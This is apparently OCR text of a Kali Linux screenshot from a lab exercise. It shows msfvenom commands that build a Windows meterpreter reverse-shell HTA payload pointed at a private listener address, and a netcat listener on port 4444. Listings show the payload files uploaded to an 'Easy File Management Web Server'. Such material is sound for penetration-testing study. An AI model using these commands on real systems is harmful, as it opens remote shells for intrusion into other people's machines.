 kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.64.133 LPORT=4444 -f hta-psh -o evil4444.hta
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of hta-psh file: 6725 bytes
Saved as: evil4444.hta
(kali㉿kali)-[~]
$ sudo nc -lnvp 4444
[sudo] password for kali:
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
^[[A^[[A^[[A^C^C
(kali㉿kali)-[~]
$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.64.133 LPORT=4444 -f hta-psh -o evil4444.2.hta
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of hta-psh file: 6733 bytes
Saved as: evil4444.2.hta
(kali㉿kali)-[~]
$ sudo nc -lnvp 4444
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Downloads
evil4444.2.hta 3:36 AM
6.6 KB — 192.168.254.129
evil4444(4).hta 3:35 AM
6.6 KB — 192.168.254.129
poc(2).htp 3:31 AM
165 bytes — 192.168.254.129
Clear List Search...
/hacker123
0.3% of 10MB used
Size Type Date
7KB hta file 02/13/2023 02:2
7KB hta file 02/13/2023 03:3
evil4444.hta 7KB hta file 02/13/2023 03:3
evil8080.hta 7KB hta file 02/13/2023 02:5
payload.exe 8KB exe file 02/13/2023 02:5
poc.htp 1KB htp file 02/13/2023 02:0
Powered by Easy File Management Web Server